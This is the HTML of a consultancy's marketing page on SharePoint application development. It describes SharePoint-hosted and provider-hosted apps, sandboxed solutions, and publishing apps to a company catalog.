<li id="jet-mega-menu-item-27698" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-27698"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Resource Library"><a href="https://entranceconsulting.com/resource-library/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Resource Library</div></div></a></div></li>
<li id="jet-mega-menu-item-14585" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-14585"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Contact Us"><a href="https://entranceconsulting.com/contact-us/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Contact Us</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-19082" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19082"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Houston"><a href="https://entranceconsulting.com/software-development-company-houston/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Houston</div></div></a></div></li>
	<li id="jet-mega-menu-item-18717" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18717"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Dallas"><a href="https://entranceconsulting.com/dallas-software-development/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Dallas</div></div></a></div></li>
	<li id="jet-mega-menu-item-18718" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18718"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Denver"><a href="https://entranceconsulting.com/software-development-company-denver/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Denver</div></div></a></div></li>
</ul></div>
</li>
</ul></nav></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2426df8 e-con-full e-flex e-con e-child" data-id="2426df8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-cfb3014 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="cfb3014" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://entranceconsulting.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-cfb3014">Search</label>

					
					<input id="elementor-search-form-cfb3014" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</header>
				</div>
		
<main id="content" class="site-main post-17784 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="17784" class="elementor elementor-17784" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4f085b6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4f085b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;95a66c4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8334827" data-id="8334827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7119b57 elementor-widget elementor-widget-heading" data-id="7119b57" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SHAREPOINT APPLICATION DEVELOPMENT</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9c922f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9c922f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cefd4ca&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9a8cf4" data-id="a9a8cf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25bcc8e elementor-widget elementor-widget-heading" data-id="25bcc8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get pricing, more information, or talk to one of our data visualization experts:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fbd7f6" data-id="8fbd7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b1e8a elementor-align-center elementor-widget elementor-widget-button" data-id="19b1e8a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.entranceconsulting.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CLICK HERE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8299a99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8299a99" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;49559b5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d9ef11" data-id="5d9ef11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd35ba0 elementor-widget elementor-widget-text-editor" data-id="dd35ba0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>What is a SharePoint App?</h2><p>A SharePoint app is a web application that is registered with <a href="https://www.entranceconsulting.com/document-management-solutions">your SharePoint document management solution environment</a>, granting it a specified set of permissions. </p><p>There are two types of SharePoint apps:</p><ul><li>SharePoint Hosted</li><li>Provider Hosted</li></ul><p>Both types of apps can expose functionality in the host web by making client web parts available and by adding custom actions to the ribbon and the context menu of lists and libraries.</p><p>For a full breakdown of SharePoint application development, check out <a href="https://msdn.microsoft.com/en-us/library/office/fp179930.aspx?f=255&amp;MSPPError=-2147217396">this write up on the Office Dev Center</a>.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30aab96" data-id="30aab96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6a8b47 elementor-widget elementor-widget-image" data-id="d6a8b47" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="438" height="238" src="https://entranceconsulting.com/wp-content/uploads/2016/08/sharepoint-application-development-company.png" class="attachment-large size-large wp-image-18238" alt="Sharepoint Application Development Company" srcset="https://entranceconsulting.com/wp-content/uploads/2016/08/sharepoint-application-development-company.png 438w, https://entranceconsulting.com/wp-content/uploads/2016/08/sharepoint-application-development-company-300x163.png 300w, https://entranceconsulting.com/wp-content/uploads/2016/08/sharepoint-application-development-company-150x82.png 150w" sizes="(max-width: 438px) 100vw, 438px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b89060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b89060" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;eb9b644&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3645b5" data-id="f3645b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7497a5 elementor-widget elementor-widget-heading" data-id="b7497a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SharePoint Hosted Apps</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9c46ffb elementor-widget elementor-widget-text-editor" data-id="9c46ffb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SharePoint Hosted apps live in a special site created by SharePoint, called an “app web”. This site is actually in a different domain from the site where the app was added, called the “host web”, for security and performance reasons. Only certain types of software artifacts can live in this site, such as HTML/ASPX, JavaScript, CSS, image files, and XML files that provision various SharePoint content upon app installation, such as lists, libraries, and content types. Any access to SharePoint must happen using the JavaScript Object Model or REST API.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68c3382" data-id="68c3382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da010b4 elementor-widget elementor-widget-heading" data-id="da010b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Provider Hosted Apps</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2de2e33 elementor-widget elementor-widget-text-editor" data-id="2de2e33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Provider Hosted Apps  can contain any of the SharePoint components that a SharePoint Hosted App can, as well as any number of remote components. A Provider Hosted App should be used in cases where the app needs to interact with external data sources, an external web application, or when the app needs to execute server-side code. A Provider Hosted App is the weapon of choice when greater access is needed to the host SharePoint tenant, since the app can be given elevated permissions independent of the user interacting with the app. A hybrid app can be built that relies <a href="https://www.entranceconsulting.com/sharepoint-services">on SharePoint for services</a> such as <a href="https://www.entranceconsulting.com/document-management-solutions">document management</a> but handles business login in a remote web application.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d895aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d895aa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5a3eed6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc38d8e" data-id="dc38d8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f2431f elementor-widget elementor-widget-text-editor" data-id="0f2431f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="text-align: center;">When to Use SharePoint Apps</h2><p>To understand which approach to take when developing SharePoint apps, we need to understand the alternatives and what advantaged and disadvantages are involved with each.</p><p>SharePoint apps/add-ins were introduced in order to increase the security and stability of the farm on which they were running. As opposed to farm solutions, app code is run as a separate process and on a separate domain from the rest of the farm, meaning poor code cannot lead to the entire environment crashing, and apps cannot make changes to the farm without explicit consent from users that have the rights to make those changes already.</p><p>An alternative to farm solutions, introduced in 2010, are Sandboxed Solutions. However, Sandboxed Solutions that contain custom server-side code are deprecated, and will no longer be allowed in SharePoint Online. Simple Sandboxed Solutions that provision SharePoint artifacts, such as lists, libraries, and content types, on the site where they are installed can still be used. Note that, for SharePoint Online, the community is now recommending remote provisioning of these artifacts using the <a href="https://msdn.microsoft.com/en-us/office/office365/howto/platform-development-overview?f=255&amp;MSPPError=-2147217396">Office 365 APIs</a>.</p><p>Despite the advantages that SharePoint Apps bring in terms of security, stability, and upgradeability, they are a relatively heavyweight approach. Integrating an app into its host web is a challenge, especially if responsive design is called for. Therefore, in situations where only one instance of the <a href="https://www.entranceconsulting.com/sharepoint-customization/">Sharepoint customization</a> is going to be needed, consider creating the lists, libraries, etc. through SharePoint’s user interface and load JavaScript on the pages where it is needed through a Content Editor Web Part. This approach has traditionally been a “hack”, but has been legitimized by the pending rollout of the <a href="https://blogs.office.com/2016/05/04/the-sharepoint-framework-an-open-and-connected-platform/">SharePoint Framework</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b027f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0b027f3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6746f26&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c83ac54" data-id="c83ac54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e3a350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e3a350" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e073be0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-06bfb79" data-id="06bfb79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c5ec45 elementor-widget elementor-widget-text-editor" data-id="0c5ec45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Publishing Apps for Company Use</h2><p>When an app is to be used internally, it’s published in your company’s app catalog. This could be a SharePoint Hosted or a Provider Hosted App, although more configuration is needed for a Provider Hosted App. </p><p>There should be guidelines in place concerning internal SharePoint app development, including testing, approval, and deployment to the app catalog, especially once it is in use. The App Framework provides for smooth upgrades if done right, but if not then users will have trouble upgrading and may risk losing production data. As a SharePoint application development company, we can recommend guidelines for you to use with your team, even if you don’t need us to do the development work.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d68fd46" data-id="d68fd46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cef2df elementor-widget elementor-widget-image" data-id="0cef2df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="535" src="https://entranceconsulting.com/wp-content/uploads/2016/03/Team_collaborating_bg-1024x685.jpg" class="attachment-large size-large wp-image-17470" alt="Software Blog" srcset="https://entranceconsulting.com/wp-content/uploads/2016/03/Team_collaborating_bg-1024x685.jpg 1024w, https://entranceconsulting.com/wp-content/uploads/2016/03/Team_collaborating_bg-300x201.jpg 300w, https://entranceconsulting.com/wp-content/uploads/2016/03/Team_collaborating_bg-768x514.jpg 768w, https://entranceconsulting.com/wp-content/uploads/2016/03/Team_collaborating_bg-150x100.jpg 150w, https://entranceconsulting.com/wp-content/uploads/2016/03/Team_collaborating_bg-500x335.jpg 500w, https://entranceconsulting.com/wp-content/uploads/2016/03/Team_collaborating_bg-560x375.jpg 560w, https://entranceconsulting.com/wp-content/uploads/2016/03/Team_collaborating_bg.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a894382 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a894382" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e073be0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a67270c" data-id="a67270c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d98ab6c elementor-widget elementor-widget-image" data-id="d98ab6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
